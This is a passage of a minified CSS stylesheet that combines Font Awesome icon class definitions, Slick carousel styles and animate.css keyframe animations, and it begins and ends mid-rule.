08"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-address-card:before,.fa-vcard:before{content:"\f2bb"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.tcc-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.tcc-only-focusable:active,.tcc-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.slick-loading .slick-list{background:#fff url('./preloader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('./fonts/slick.eot');src:url('./fonts/slick.eot?#iefix') format('embedded-opentype'), url('./fonts/slick.woff') format('woff'), url('./fonts/slick.ttf') format('truetype'), url('./fonts/slick.svg#slick') format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;display:block;width:20px;height:20px;padding:0;cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:0.25}.slick-next:before,.slick-prev:before{font-family:'slick';font-size:20px;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:0.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:0.75;color:black}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}body{-webkit-backface-visibility:hidden}.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-moz-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-o-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;-moz-animation-name:flash;-o-animation-name:flash;animation-name:flash}@-webkit-keyframes shake{0%,to{-webkit-transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px)}}@-moz-keyframes shake{0%,to{-moz-transform:translateX(0)}10%,30%,50%,70%,90%{-moz-transform:translateX(-10px)}20%,40%,60%,80%{-moz-transform:translateX(10px)}}@-o-keyframes shake{0%,to{-o-transform:translateX(0)}10%,30%,50%,70%,90%{-o-transform:translateX(-10px)}20%,40%,60%,80%{-o-transform:translateX(10px)}}@keyframes shake{0%,to{transform:translateX(0)}10%,30%,50%,70%,90%{transform:translateX(-10px)}20%,40%,60%,80%{transform:translateX(10px)}}.shake{-webkit-animation-name:shake;-moz-animation-name:shake;-o-animation-name:shake;animation-name:shake}@-webkit-keyframes bounce{0%,20%,50%,80%,to{-webkit-transform:translateY(0)}40%{-webkit-transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px)}}@-moz-keyframes bounce{0%,20%,50%,80%,to{-moz-transform:translateY(0)}40%{-moz-transform:translateY(-30px)}60%{-moz-transform:translateY(-15px)}}@-o-keyframes bounce{0%,20%,50%,80%,to{-o-transform:translateY(0)}40%{-o-transform:translateY(-30px)}60%{-o-transform:translateY(-15px)}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}.bounce{-webkit-animation-name:bounce;-moz-animation-name:bounce;-o-animation-name:bounce;animation-name:bounce}@-webkit-keyframes tada{0%{-webkit-transform:scale(1)}10%,20%{-webkit-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1) rotate(-3deg)}to{-webkit-transform:scale(1) rotate(0)}}@-moz-keyframes tada{0%{-moz-transform:scale(1)}10%,20%{-moz-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-moz-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-moz-transform:scale(1.1) rotate(-3deg)}to{-moz-transform:scale(1) rotate(0)}}@-o-keyframes tada{0%{-o-transform:scale(1)}10%,20%{-o-transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{-o-transform:scale(1.1) rotate(3deg)}40%,60%,80%{-o-transform:scale(1.1) rotate(-3deg)}to{-o-transform:scale(1) rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(0.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1) rotate(3deg)}40%,60%,80%{transform:scale(1.1) rotate(-3deg)}to{transform:scale(1) rotate(0)}}.tada{-webkit-animation-name:tada;-moz-animation-name:tada;-o-animation-name:tada;animation-name:tada}@-webkit-keyframes swing{20%,40%,60%,80%,to{-webkit-transform-origin:top center}20%{-webkit-transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg)}}@-moz-keyframes swing{20%{-moz-transform:rotate(15deg)}40%{-moz-transform:rotate(-10deg)}60%{-moz-transform:rotate(5deg)}80%{-moz-transform:rotate(-5deg)}to{-moz-transform:rotate(0deg)}}@-o-keyframes swing{20%{-o-transform:rotate(15deg)}40%{-o-transform:rotate(-10deg)}60%{-o-transform:rotate(5deg)}80%{-o-transform:rotate(-5deg)}to{-o-transform:rotate(0deg)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-moz-transform-origin:top center;-o-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;-moz-animation-name:swing;-o-animation-name:swing;animation-name:swing}@-webkit-keyframes wobble{0%{-webkit-transform:translateX(0%)}15%{-webkit-transform:translateX(-25%) rotate(-5deg)}30%{-webkit-transform:translateX(20%) rotate(3deg)}45%{-webkit-transform:translateX(-15%) rotate(-3deg)}60%{-webkit-transform:translateX(10%) rotate(2deg)}75%{-webkit-transform:translateX(-5%) rotate(-1deg)}to{-webkit-transform:translateX(0%)}}@-moz-keyframes wobble{0%{-moz-transform:translateX(0%)}15%{-moz-transform:translateX(-25%) rotate(-5deg)}30%{-moz-transform:translateX(20%) rotate(3deg)}45%{-moz-transform:translateX(-15%) rotate(-3deg)}60%{-moz-transform:translateX(10%) rotate(2deg)}75%{-moz-transform:translateX(-5%) rotate(-1deg)}to{-moz-transform:translateX(0%)}}@-o-keyframes wobble{0%{-o-transform:translateX(0%)}15%{-o-transform:translateX(-25%) rotate(-5deg)}30%{-o-transform:translateX(20%) rotate(3deg)}45%{-o-transform:translateX(-15%) rotate(-3deg)}60%{-o-transform:translateX(10%) rotate(2deg)}75%{-o-transform:translateX(-5%) rotate(-1deg)}to{-o-transform:translateX(0%)}}@keyframes wobble{0%{transform:translateX(0%)}15%{transform:translateX(-25%) rotate(-5deg)}30%{transform:translateX(20%) rotate(3deg)}45%{transform:translateX(-15%) rotate(-3deg)}60%{transform:translateX(10%) rotate(2deg)}75%{transform:translateX(-5%) rotate(-1deg)}to{transform:translateX(0%)}}.wobble{-webkit-animation-name:wobble;-moz-animation-name:wobble;-o-animation-name:wobble;animation-name:wobble}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.1)}to{-webkit-transform:scale(1)}}@-moz-keyframes pulse{0%{-moz-transform:scale(1)}50%{-moz-transform:scale(1.1)}to{-moz-transform:scale(1)}}@-o-keyframes pulse{0%{-o-transform:scale(1)}50%{-o-transform:scale(1.1)}to{-o-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(0);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) 